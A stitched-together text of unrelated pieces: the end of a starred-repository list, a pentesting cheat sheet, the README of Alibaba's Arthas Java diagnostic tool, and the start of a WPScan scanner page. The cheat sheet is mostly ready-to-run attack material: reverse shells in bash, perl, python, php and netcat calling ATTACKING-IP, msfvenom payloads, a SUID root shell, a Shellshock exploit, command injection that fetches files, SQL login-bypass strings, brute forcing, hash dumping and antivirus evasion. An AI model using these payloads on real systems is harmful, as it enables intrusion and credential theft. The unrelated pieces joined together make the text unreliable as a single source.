- [pavlobu/deskreen](https://github.com/pavlobu/deskreen) - Deskreen turns any device with a web browser into a secondary screen for your computer
- [TF2Autobot/tf2autobot](https://github.com/TF2Autobot/tf2autobot) - tf2autobot: an Improved version from tf2-automatic
## VBScript
- [Da2dalus/The-MALWARE-Repo](https://github.com/Da2dalus/The-MALWARE-Repo) - A repository full of malware samples.
- [onx/ILOVEYOU](https://github.com/onx/ILOVEYOU) - Formatted and commented source code of ILOVEYOU/Love Letter
## Vue
- [tilda/enkanomiya](https://github.com/tilda/enkanomiya) - Calculate the "CRIT Value" (CV) of your artifacts easily, and more
- [Ratismal/freedle](https://github.com/Ratismal/freedle) - A forever free Wordle clone.
- [eggsy/is-inside-me-dead](https://github.com/eggsy/is-inside-me-dead) - 😥 Website source code after is-inside.me was shut down.
- [PredaaA/whatismyti.me](https://github.com/PredaaA/whatismyti.me) - Get your time and timezone to your clipboard easily, and more time utilities!
- [BenRoe/awesome-mechanical-keyboard](https://github.com/BenRoe/awesome-mechanical-keyboard) - ⌨️ A curated list of Open Source Mechanical Keyboard resources.
- [abhisheknaiidu/awesome-github-profile-readme](https://github.com/abhisheknaiidu/awesome-github-profile-readme) - 😎 A curated list of awesome GitHub Profile READMEs 📝
## License
[](https://creativecommons.org/publicdomain/zero/1.0/)
To the extent possible under law, [fluteds](https://github.com/fluteds) has waived all copyright and related or neighboring rights to this work.
|
# Pentesting-Cheatsheet
Enumeration
General Enumeration:
nmap -vv -Pn -A -sC -sS -T 4 -p- 10.0.0.1
nmap -v -sS -A -T4 x.x.x.x // Verbose, SYN Stealth, Version info, and scripts against services.
nmap -v -p 445 --script=smb-check-vulns --script-args=unsafe=1 192.168.1.X // Nmap script to scan for vulnerable SMB servers – WARNING: unsafe=1 may cause knockover
netdiscover -r 192.168.1.0/24
FTP Enumeration (21):
nmap –script=ftp-anon,ftp-bounce,ftp-libopie,ftp-proftpd-backdoor,ftp-vsftpd-backdoor,ftp-vuln-cve2010-4221,tftp-enum -p 21 10.0.0.1
SSH (22):
nc INSERTIPADDRESS 22
SMTP Enumeration (25):
nmap –script=smtp-commands,smtp-enum-users,smtp-vuln-cve2010-4344,smtp-vuln-cve2011-1720,smtp-vuln-cve2011-1764 -p 25 10.0.0.1
nc -nvv INSERTIPADDRESS 25
telnet INSERTIPADDRESS 25
Finger Enumeration (79):
Download script and run it with a wordlist: http://pentestmonkey.net/tools/user-enumeration/finger-user-enum
Web Enumeration (80/443):
dirbuster (GUI)
nikto –h 10.0.0.1
Pop3 (110):
telnet INSERTIPADDRESS 110
USER anounys@INSERTIPADDRESS
PASS admin
or:
USER anounys
PASS admin
RPCBind (111):
rpcinfo –p x.x.x.x
SMB\RPC Enumeration (139/445):
enum4linux –a 10.0.0.1
nbtscan x.x.x.x // Discover Windows / Samba servers on subnet, finds Windows MAC addresses, netbios name and discover client workgroup / domain
py 192.168.XXX.XXX 500 50000 dict.txt
python /usr/share/doc/python-impacket-doc/examples/samrdump.py 192.168.XXX.XXX
nmap IPADDR --script smb-enum-domains.nse,smb-enum-groups.nse,smb-enum-processes.nse,smb-enum-sessions.nse,smb-enum-shares.nse,smb-enum-users.nse,smb-ls.nse,smb-mbenum.nse,smb-os-discovery.nse,smb-print-text.nse,smb-psexec.nse,smb-security-mode.nse,smb-server-stats.nse,smb-system-info.nse,smb-vuln-conficker.nse,smb-vuln-cve2009-3103.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-regsvc-dos.nse
smbclient -L INSERTIPADDRESS
smbclient //INSERTIPADDRESS/tmp
smbclient INSERTIPADDRESS ipc$ -U john
SNMP Enumeration (161):
snmpwalk -c public -v1 10.0.0.0
snmpcheck -t 192.168.1.X -c public
onesixtyone -c names -i hosts
python /usr/share/doc/python-impacket-doc/examples/samrdump.py SNMP 192.168.X.XXX
nmap -sT -p 161 192.168.X.XXX/254 -oG snmp_results.txt
snmpenum -t 192.168.1.X
Oracle (1521):
tnscmd10g version -h INSERTIPADDRESS
tnscmd10g status -h INSERTIPADDRESS
Mysql Enumeration (3306):
nmap -sV -Pn -vv 10.0.0.1 -p 3306 --script mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables,mysql-vuln-cve2012-2122
DNS Zone Transfers:
nslookup -> set type=any -> ls -d xxx.com
dig axfr xxxx.com @ns1.xxx.com
dnsrecon -d TARGET -D /usr/share/wordlists/dnsmap.txt -t std --xml ouput.xml // Recon
Mounting File Share
showmount -e IPADDR
mount 192.168.1.1:/vol/share /mnt/nfs -nolock // mounts the share to /mnt/nfs without locking it
mount -t cifs -o username=user,password=pass,domain=xxx //192.168.1.X/share-name /mnt/cifs// Mount Windows CIFS / SMB share on Linux at /mnt/cifs if you remove password it will prompt on the CLI (more secure as it wont end up in bash_history)
net use Z: \\win-server\share password /user:domain\janedoe /savecred /p:no // Mount a Windows share on Windows from the command line
apt-get install smb4k –y // Install smb4k on Kali, useful Linux GUI for browsing SMB shares
Fingerprinting: Basic versioning / finger printing via displayed banner
nc -v 192.168.1.1 25
telnet 192.168.1.1 25
Exploit Research
searchsploit windows 2003 | grep -i local // Search exploit-db for exploit, in this example windows 2003 + local esc
Compiling Exploits
gcc -o exploit exploit.c // Compile C code, add –m32 after ‘gcc’ for compiling 32 bit code on 64 bit Linux
i586-mingw32msvc-gcc exploit.c -lws2_32 -o exploit.exe // Compile windows .exe on Linux
Packet Inspection:
tcpdump tcp port 80 -w output.pcap -i eth0 // tcpdump for port 80 on interface eth0, outputs to output.pcap
Password Cracking
Use hash-identifier to determine the hash type.
https://hashkiller.co.uk
Paste the entire /etc/shadow file in a test file and run john with the text file after john.
john hashes.txt
hashcat -m 500 -a 0 -o output.txt –remove hashes.txt /usr/share/wordlists/rockyou.txt
Bruteforcing:
hydra 10.0.0.1 http-post-form “/admin.php:target=auth&mode=login&user=^USER^&password=^PASS^:invalid” -P /usr/share/wordlists/rockyou.txt -l admin
hydra -l admin -P /usr/share/wordlists/rockyou.txt -o results.txt IPADDR PROTOCOL
hydra -P /usr/share/wordlistsnmap.lst 192.168.X.XXX smtp –V // Hydra SMTP Brute force
Shells & Reverse Shells
SUID C Shells
bin/bash:
int main(void){
setresuid(0, 0, 0);
system(“/bin/bash”);
}
bin/sh:
int main(void){
setresuid(0, 0, 0);
system(“/bin/sh”);
}
gcc -o suid suid.c
TTY Shell:
python -c 'import pty;pty.spawn("/bin/bash")'
echo os.system('/bin/bash')
/bin/sh –i
execute('/bin/sh') // LUA
!sh // NMAP
:!bash // Vi
Spawn Ruby Shell
exec "/bin/sh" // TTY
ruby -rsocket -e'f=TCPSocket.open("ATTACKING-IP",80).to_i;exec sprintf("/bin/sh -i <&%d >&%d
Netcat
nc -e /bin/sh ATTACKING-IP 80
/bin/sh | nc ATTACKING-IP 80
rm -f /tmp/p; mknod /tmp/p p && nc ATTACKING-IP 4444 0/tmp/p
Telnet Reverse Shell
rm -f /tmp/p; mknod /tmp/p p && telnet ATTACKING-IP 80 0/tmp/p
telnet ATTACKING-IP 80 | /bin/bash | telnet ATTACKING-IP 443
PHP
php -r '$sock=fsockopen("ATTACKING-IP",80);exec("/bin/sh -i <&3 >&3 2>&3");'
(Assumes TCP uses file descriptor 3. If it doesn’t work, try 4,5, or 6)
Bash
exec /bin/bash 0&0 2>&0
0<&196;exec 196<>/dev/tcp/ATTACKING-IP/80; sh <&196 >&196 2>&196
exec 5<>/dev/tcp/ATTACKING-IP/80 cat <&5 | while read line; do $line 2>&5 >&5; done
or: while read line 0<&5; do $line 2>&5 >&5; done
bash -i >& /dev/tcp/ATTACKING-IP/80 0>&1
Perl
exec "/bin/sh";
perl —e 'exec "/bin/sh";'
perl -e 'use Socket;$i="ATTACKING-IP";$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"ATTACKING-IP:80");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;' // Windows
perl -e 'use Socket;$i="ATTACKING-IP";$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' // Windows
Meterpreter
Windows reverse meterpreter payload
set payload windows/meterpreter/reverse_tcp // Windows reverse tcp payload
Windows VNC Meterpreter payload
set payload windows/vncinject/reverse_tcp // Meterpreter Windows VNC Payload
set ViewOnly false
Linux Reverse Meterpreter payload
set payload linux/meterpreter/reverse_tcp // Meterpreter Linux Reverse Payload
Meterpreter Cheat Sheet
upload file c:\\windows // Meterpreter upload file to Windows target
download c:\\windows\\repair\\sam /tmp // Meterpreter download file from Windows target
download c:\\windows\\repair\\sam /tmp // Meterpreter download file from Windows target
execute -f c:\\windows\temp\exploit.exe // Meterpreter run .exe on target – handy for executing uploaded exploits
execute -f cmd -c // Creates new channel with cmd shell
ps // Meterpreter show processes
shell // Meterpreter get shell on the target
getsystem // Meterpreter attempts priviledge escalation the target
hashdump // Meterpreter attempts to dump the hashes on the target
portfwd add –l 3389 –p 3389 –r target // Meterpreter create port forward to target machine
portfwd delete –l 3389 –p 3389 –r target // Meterpreter delete port forward
use exploit/windows/local/bypassuac // Bypass UAC on Windows 7 + Set target + arch, x86/64
use auxiliary/scanner/http/dir_scanner // Metasploit HTTP directory scanner
use auxiliary/scanner/http/jboss_vulnscan // Metasploit JBOSS vulnerability scanner
use auxiliary/scanner/mssql/mssql_login // Metasploit MSSQL Credential Scanner
use auxiliary/scanner/mysql/mysql_version // Metasploit MSSQL Version Scanner
use auxiliary/scanner/oracle/oracle_login // Metasploit Oracle Login Module
use exploit/multi/script/web_delivery // Metasploit powershell payload delivery module
post/windows/manage/powershell/exec_powershell // Metasploit upload and run powershell script through a session
use exploit/multi/http/jboss_maindeployer // Metasploit JBOSS deploy
use exploit/windows/mssql/mssql_payload // Metasploit MSSQL payload
run post/windows/gather/win_privs // Metasploit show privileges of current user
use post/windows/gather/credentials/gpp // Metasploit grab GPP saved passwords
load mimikatz -> wdigest // Metasplit load Mimikatz
run post/windows/gather/local_admin_search_enum // Idenitfy other machines that the supplied domain user has administrative access to
set AUTORUNSCRIPT post/windows/manage/migrate
Meterpreter Payloads
msfvenom –l // List options
Binaries
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= LPORT= -f elf > shell.elf
msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f exe > shell.exe
msfvenom -p osx/x86/shell_reverse_tcp LHOST= LPORT= -f macho > shell.macho
Web Payloads
msfvenom -p php/meterpreter/reverse_tcp LHOST= LPORT= -f raw > shell.php // PHP
set payload php/meterpreter/reverse_tcp //Listener
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php // PHP
msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f asp > shell.asp // ASP
msfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f raw > shell.jsp // JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f war > shell.war // WAR
Scripting Payloads
msfvenom -p cmd/unix/reverse_python LHOST= LPORT= -f raw > shell.py // Python
msfvenom -p cmd/unix/reverse_bash LHOST= LPORT= -f raw > shell.sh // Bash
msfvenom -p cmd/unix/reverse_perl LHOST= LPORT= -f raw > shell.pl // Perl
Shellcode
For all shellcode see ‘msfvenom –help-formats’ for information as to valid parameters. Msfvenom will output code that is able to be cut and pasted in this language for your exploits.
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= LPORT= -f
msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f
msfvenom -p osx/x86/shell_reverse_tcp LHOST= LPORT= -f
Handlers
Metasploit handlers can be great at quickly setting up Metasploit to be in a position to receive your incoming shells. Handlers should be in the following format.
exploit/multi/handler
set PAYLOAD
set LHOST
set LPORT
set ExitOnSession false
exploit -j -z
An example is: msfvenom exploit/multi/handler -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f > exploit.extension
Powershell
Execution Bypass
Set-ExecutionPolicy Unrestricted
iex(new-object system.net.webclient).downloadstring(“file:///C:\examplefile.ps1”)
Powershell.exe blocked
Use ‘not powershell’ https://github.com/Ben0xA/nps
PS1 File blocked
iex(new-object system.net.webclient).downloadstring(“file:///C:\examplefile.doc”)
Invoke-examplefile #This allows execution of any file extension
Privilege Escalation
Linux:
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
https://github.com/pentestmonkey/unix-privesc-check
Windows:
https://github.com/pentestmonkey/windows-privesc-check
http://www.fuzzysecurity.com/tutorials/16.html
https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/
Command Injection
File Traverse:
website.com/file.php[?path=/]
1
website.com/file.php[?path=/]
Test HTTP options using curl:
curl -vX OPTIONS [website]
1
curl -vX OPTIONS [website]
Upload file using CURL to website with PUT option available
curl --upload-file shell.php --url http://192.168.218.139/test/shell.php --http1.0
1
curl --upload-file shell.php --url http://192.168.218.139/test/shell.php --http1.0
Transfer file (Try temp directory if not writable)(wget -O tells it where to store):
?path=/; wget http://IPADDRESS:8000/FILENAME.EXTENTION;
1
?path=/; wget http://IPADDRESS:8000/FILENAME.EXTENTION;
Activate shell file:
; php -f filelocation.php;
1
; php -f filelocation.php;
SQLInjections
Common Injections for Login Forms:
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1—
SQLMap
sqlmap -u http://xxx.com --forms --batch --crawl=10 --cookie=jsessionid=54321 --level=5 --risk=3 // Automated sqlmap scan
sqlmap -u http://INSERTIPADDRESS --dbms=mysql --crawl=3
sqlmap -u TARGET -p PARAM --data=POSTDATA --cookie=COOKIE --level=3 --current-user --current-db --passwords --file-read="/var/www/xxx.php" // Targeted sqlmap scan
sqlmap -u "http://xxx.com/xxx.php?id=1" --dbms=mysql --tech=U --random-agent --dump // Scan url for union + error based injection with mysql backend and use a random user agent + database dump
sqlmap -o -u "http://xxx.com/form/" –forms // sqlmap check form for injection
sqlmap -o -u "http://xxx/vuln-form" --forms -D database-name -T users –dump // sqlmap dump and crack hashes for table users on database-name.
sqlmap --flush session
Flushes the session
sqlmap -p user --technique=B
Attempts to exploit the “user” field using boolean technique.
Miscellaneous
Tunneling:
sshuttle -r [email protected] 10.10.10.0/24
sshuttle is an awesome tunneling tool that does all the hard work for you. It gets rid of the need for proxy chains. What this command does is tunnels traffic through 10.0.0.1 and makes a route for all traffic destined for 10.10.10.0/24 through your sshuttle tunnel.
AV Bypass:
root@kali:~/Hyperion-1.0# wine hyperion.exe ../backdoor.exe ../backdoor_mutation.exe (This is a general example of how to evade AV)
Web hosts
python -m SimpleHTTPServer 80 // Basic HTTP Server
service apache2 start // Starts Apache web server. Place files in /var/www/html to be able to ‘wget’ them.
Php Meterpreter Shell (Remove Guard bit)
msfvenom -p php/meterpreter/reverse_tcp LHOST=????????? LPORT=6000 R > phpmeterpreter.php
Netcat
Listener: nc -lp PORT
Target: ; nc -e /bin/bash listeneripaddress listenerport | or ncat -v -l -p 7777 -e /bin/bash
Host: cat happy.txt | ncat -v -l -p 5555 Target: ncat localhost 5555 > happy_copy.txt // download file via ncat
Reverse shell using interpreters (http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet)
e: python -c python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
python -c "exec(\"import socket, subprocess;s = socket.socket();s.connect(('127.0.0.1',9000))\nwhile 1: proc = subprocess.Popen(s.recv(1024), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE);s.send(proc.stdout.read()+proc.stderr.read())\")"
Shellshock
curl -x TARGETADDRESS -H "User-Agent: () { ignored;};/bin/bash -i >& /dev/tcp/HOSTIP/1234 0>&1" TARGETADDRESS/cgi-bin/status
curl -x 192.168.28.167:PORT -H "User-Agent: () { ignored;};/bin/bash -i >& /dev/tcp/192.168.28.169/1234 0>&1" 192.168.28.167/cgi-bin/status
ssh username@IPADDRESS '() { :;}; /bin/bash'//Shellshock over SSH
Resources & Links
Windows Privilege Escalation
http://www.fuzzysecurity.com/tutorials/16.html
https://toshellandback.com/2015/11/24/ms-priv-esc/
SQL & Apache Log paths
http://www.itninja.com/blog/view/mysql-and-apache-profile-log-path-locations
Recon
https://bitvijays.github.io/blog/2015/04/09/learning-from-the-field-intelligence-gathering/
Cheat Sheets (Includes scripts):
http://pentestmonkey.net/
https://highon.coffee/blog/cheat-sheet/
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
Meterpreter Stuff
http://netsec.ws/?p=331
Proxy Chaining
apt-get install sshuttle
https://github.com/sshuttle/sshuttle
https://github.com/rofl0r/proxychains-ng
https://www.offensive-security.com/metasploit-unleashed/proxytunnels/
Huge collection of common commands and scripts as well as general pentest info
https://bobloblaw.gitbooks.io/security/content/
Scripts
https://github.com/rebootuser/LinEnum
https://github.com/mzet-/linux-exploit-suggester
https://github.com/azmatt/windowsEnum
https://github.com/leebaird/discover
https://nmap.org/nsedoc/
Pentester Bookmarks, huge collection of blogs, forums, and resources.
https://code.google.com/archive/p/pentest-bookmarks/wikis/BookmarksList.wihttps://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
|
## Arthas

`Arthas` is a Java Diagnostic tool open sourced by Alibaba.
Arthas help developers in trouble-shooting production issues for Java applications without modifying code or restarting servers.
[中文说明](README_CN.md) (For Chinese Documentation)
### Background
Often times, the production system network is inaccessible from local development environment. If issues are encountered in production systems, it is impossible to use IDE to debug the application remotely. More importantly, debugging in production environment is unacceptable, as it will suspend all the threads, which leads to blocking of business services.
Developers could always try to reproduce the same issue on the test/staging environment. However, this is tricky as some issues cannot be be reproduced easily on a different environment, or even disappear once restarted.
And if you're thinking of adding some logs to your code to help trouble-shoot the issue, you will have to go through the following lifecycle; test, staging, and then to production. Time is money! This approach is inefficient! Besides, the issue may not be reproducible once the JVM is restarted, as described above.
Arthas was built to solve these issues. A developer can trouble-shoot your production issues on-the-fly. No JVM restart, no additional code changes. Arthas works as an observer, which will never suspend your existing threads.
### Key features
* Check whether a class is loaded? Or where the class is loaded from? (Useful for trouble-shooting jar file conflicts)
* Decompile a class to ensure the code is running as expected.
* View classloader statistics, e.g. the number of classloaders, the number of classes loaded per classloader, the classloader hierarchy, possible classloader leaks, etc.
* View the method invocation details, e.g. method parameter, return object, thrown exception, and etc.
* Check the stack trace of specified method invocation. This is useful when a developers wants to know the caller of the said method.
* Trace the method invocation to find slow sub-invocations.
* Monitor method invocation statistics, e.g. qps, rt, success rate and etc.
* Monitor system metrics, thread states and cpu usage, gc statistics, and etc.
* Supports command line interactive mode, with auto-complete feature enabled.
* Supports telnet and websocket, which enables both local and remote diagnostics with command line and browsers.
### Quick start
#### Linux/Unix/Mac
Install Arthas:
```
curl -L https://alibaba.github.io/arthas/install.sh | sh
```
Start Arthas:
```
./as.sh
```
#### Windows
1. Click [](http://search.maven.org/classic/#search%7Cga%7C1%7Cg%3A%22com.taobao.arthas%22%20AND%20a%3A%22arthas-packaging%22) to download the latest binary releases of `bin.zip`.
2. Unzip the file.
3. Go to the bin directory
4. Run the following command `as.bat $PID`
### Documentation
English version is on the way, if you would like to contribute, please leave a message [here](https://github.com/alibaba/arthas/issues/51)
* [User manual](https://alibaba.github.io/arthas/en)
* [Installation](https://alibaba.github.io/arthas/en/install-detail.html)
* [Quick start](https://alibaba.github.io/arthas/en/quick-start.html)
* [Advanced usage](https://alibaba.github.io/arthas/en/advanced-use.html)
* [Questions and answers](https://github.com/alibaba/arthas/issues?utf8=%E2%9C%93&q=label%3Aquestion-answered+)
* [How to contribute](https://github.com/alibaba/arthas/blob/master/CONTRIBUTING.md)
### Feature Showcase
#### Dashboard
* https://alibaba.github.io/arthas/en/dashboard

#### Thread
See what is eating your cpu (ranked by top cpu usage) and what is going on there in one glance:
```
$ thread -n 3
"as-command-execute-daemon" Id=29 cpuUsage=75% RUNNABLE
at sun.management.ThreadImpl.dumpThreads0(Native Method)
at sun.management.ThreadImpl.getThreadInfo(ThreadImpl.java:440)
at com.taobao.arthas.core.command.monitor200.ThreadCommand$1.action(ThreadCommand.java:58)
at com.taobao.arthas.core.command.handler.AbstractCommandHandler.execute(AbstractCommandHandler.java:238)
at com.taobao.arthas.core.command.handler.DefaultCommandHandler.handleCommand(DefaultCommandHandler.java:67)
at com.taobao.arthas.core.server.ArthasServer$4.run(ArthasServer.java:276)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1145)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:615)
at java.lang.Thread.run(Thread.java:745)
Number of locked synchronizers = 1
- java.util.concurrent.ThreadPoolExecutor$Worker@6cd0b6f8
"as-session-expire-daemon" Id=25 cpuUsage=24% TIMED_WAITING
at java.lang.Thread.sleep(Native Method)
at com.taobao.arthas.core.server.DefaultSessionManager$2.run(DefaultSessionManager.java:85)
"Reference Handler" Id=2 cpuUsage=0% WAITING on java.lang.ref.Reference$Lock@69ba0f27
at java.lang.Object.wait(Native Method)
- waiting on java.lang.ref.Reference$Lock@69ba0f27
at java.lang.Object.wait(Object.java:503)
at java.lang.ref.Reference$ReferenceHandler.run(Reference.java:133)
```
#### jad
Decompile your class with one shot:
```java
$ jad javax.servlet.Servlet
ClassLoader:
+-java.net.URLClassLoader@6108b2d7
+-sun.misc.Launcher$AppClassLoader@18b4aac2
+-sun.misc.Launcher$ExtClassLoader@1ddf84b8
Location:
/Users/xxx/work/test/lib/servlet-api.jar
/*
* Decompiled with CFR 0_122.
*/
package javax.servlet;
import java.io.IOException;
import javax.servlet.ServletConfig;
import javax.servlet.ServletException;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
public interface Servlet {
public void init(ServletConfig var1) throws ServletException;
public ServletConfig getServletConfig();
public void service(ServletRequest var1, ServletResponse var2) throws ServletException, IOException;
public String getServletInfo();
public void destroy();
}
```
#### sc
Search any loaded class with detailed infomation.
```
$ sc -d org.springframework.web.context.support.XmlWebApplicationContext
class-info org.springframework.web.context.support.XmlWebApplicationContext
code-source /Users/xxx/work/test/WEB-INF/lib/spring-web-3.2.11.RELEASE.jar
name org.springframework.web.context.support.XmlWebApplicationContext
isInterface false
isAnnotation false
isEnum false
isAnonymousClass false
isArray false
isLocalClass false
isMemberClass false
isPrimitive false
isSynthetic false
simple-name XmlWebApplicationContext
modifier public
annotation
interfaces
super-class +-org.springframework.web.context.support.AbstractRefreshableWebApplicationContext
+-org.springframework.context.support.AbstractRefreshableConfigApplicationContext
+-org.springframework.context.support.AbstractRefreshableApplicationContext
+-org.springframework.context.support.AbstractApplicationContext
+-org.springframework.core.io.DefaultResourceLoader
+-java.lang.Object
class-loader +-org.apache.catalina.loader.ParallelWebappClassLoader
+-java.net.URLClassLoader@6108b2d7
+-sun.misc.Launcher$AppClassLoader@18b4aac2
+-sun.misc.Launcher$ExtClassLoader@1ddf84b8
classLoaderHash 25131501
```
#### stack
View the call stack of `test.arthas.TestStack#doGet`:
```
$ stack test.arthas.TestStack doGet
Press Ctrl+C to abort.
Affect(class-cnt:1 , method-cnt:1) cost in 286 ms.
ts=2018-09-18 10:11:45;thread_name=http-bio-8080-exec-10;id=d9;is_daemon=true;priority=5;TCCL=org.apache.catalina.loader.ParallelWebappClassLoader@25131501
@test.arthas.TestStack.doGet()
at javax.servlet.http.HttpServlet.service(HttpServlet.java:624)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:303)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208)
at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:241)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:241)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:220)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:110)
...
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:169)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:103)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:116)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:451)
at org.apache.coyote.http11.AbstractHttp11Processor.process(AbstractHttp11Processor.java:1121)
at org.apache.coyote.AbstractProtocol$AbstractConnectionHandler.process(AbstractProtocol.java:637)
at org.apache.tomcat.util.net.JIoEndpoint$SocketProcessor.run(JIoEndpoint.java:316)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:745)
```
#### Trace
See what is slowing down your method invocation with trace command:

#### Watch
Watch the first parameter and thrown exception of `test.arthas.TestWatch#doGet` only if it throws exception.
```
$ watch test.arthas.TestWatch doGet {params[0], throwExp} -e
Press Ctrl+C to abort.
Affect(class-cnt:1 , method-cnt:1) cost in 65 ms.
ts=2018-09-18 10:26:28;result=@ArrayList[
@RequestFacade[org.apache.catalina.connector.RequestFacade@79f922b2],
@NullPointerException[java.lang.NullPointerException],
]
```
#### Monitor
Monitor a specific method invoction statistics, including total number of invocations, avarage response time, success rate, every 5 seconds:
```
$ monitor -c 5 org.apache.dubbo.demo.provider.DemoServiceImpl sayHello
Press Ctrl+C to abort.
Affect(class-cnt:1 , method-cnt:1) cost in 109 ms.
timestamp class method total success fail avg-rt(ms) fail-rate
----------------------------------------------------------------------------------------------------------------------------
2018-09-20 09:45:32 org.apache.dubbo.demo.provider.DemoServiceImpl sayHello 5 5 0 0.67 0.00%
timestamp class method total success fail avg-rt(ms) fail-rate
----------------------------------------------------------------------------------------------------------------------------
2018-09-20 09:45:37 org.apache.dubbo.demo.provider.DemoServiceImpl sayHello 5 5 0 1.00 0.00%
timestamp class method total success fail avg-rt(ms) fail-rate
----------------------------------------------------------------------------------------------------------------------------
2018-09-20 09:45:42 org.apache.dubbo.demo.provider.DemoServiceImpl sayHello 5 5 0 0.43 0.00%
```
#### Time Tunnel(tt)
Record method invocation data, so that you can check the method invacation parameters, returned value and thrown exception later. It works as if you could come back and replay the past method invocation via time tunnel.
```
$ tt -t org.apache.dubbo.demo.provider.DemoServiceImpl sayHello
Press Ctrl+C to abort.
Affect(class-cnt:1 , method-cnt:1) cost in 75 ms.
INDEX TIMESTAMP COST(ms) IS-RET IS-EXP OBJECT CLASS METHOD
-------------------------------------------------------------------------------------------------------------------------------------
1000 2018-09-20 09:54:10 1.971195 true false 0x55965cca DemoServiceImpl sayHello
1001 2018-09-20 09:54:11 0.215685 true false 0x55965cca DemoServiceImpl sayHello
1002 2018-09-20 09:54:12 0.236303 true false 0x55965cca DemoServiceImpl sayHello
1003 2018-09-20 09:54:13 0.159598 true false 0x55965cca DemoServiceImpl sayHello
1004 2018-09-20 09:54:14 0.201982 true false 0x55965cca DemoServiceImpl sayHello
1005 2018-09-20 09:54:15 0.214205 true false 0x55965cca DemoServiceImpl sayHello
1006 2018-09-20 09:54:16 0.241863 true false 0x55965cca DemoServiceImpl sayHello
1007 2018-09-20 09:54:17 0.305747 true false 0x55965cca DemoServiceImpl sayHello
1008 2018-09-20 09:54:18 0.18468 true false 0x55965cca DemoServiceImpl sayHello
```
#### Classloader
```
$ classloader
name numberOfInstances loadedCountTotal
BootstrapClassLoader 1 3346
com.taobao.arthas.agent.ArthasClassloader 1 1262
java.net.URLClassLoader 2 1033
org.apache.catalina.loader.ParallelWebappClassLoader 1 628
sun.reflect.DelegatingClassLoader 166 166
sun.misc.Launcher$AppClassLoader 1 31
com.alibaba.fastjson.util.ASMClassLoader 6 15
sun.misc.Launcher$ExtClassLoader 1 7
org.jvnet.hk2.internal.DelegatingClassLoader 2 2
sun.reflect.misc.MethodUtil 1 1
```
#### Web Console
* https://alibaba.github.io/arthas/en/web-console

### Credit
* [greys-anatomy](https://github.com/oldmanpushcart/greys-anatomy): The Arthas code base has derived from Greys, we thank for the excellent work done by Greys.
* [termd](https://github.com/termd/termd): Arthas's terminal implementation is based on termd, an open source library for writing terminal applications in Java.
* [crash](https://github.com/crashub/crash): Arthas's text based user interface rendering is based on codes extracted from [here](https://github.com/crashub/crash/tree/1.3.2/shell)
* [cli](https://github.com/eclipse-vertx/vert.x/tree/master/src/main/java/io/vertx/core/cli): Arthas's command line interface implementation is based on cli, open sourced by vert.x
|
---
title: 'WPScan'
category: 'scanner'
type: "CMS"
state: "released"
appVersion: "v3.8.20"
usecase: "Wordpress Vulnerability Scanner"
---

<!--
SPDX-FileCopyrightText: 2021 iteratec GmbH
SPDX-License-Identifier: Apache-2.0
-->
<!--
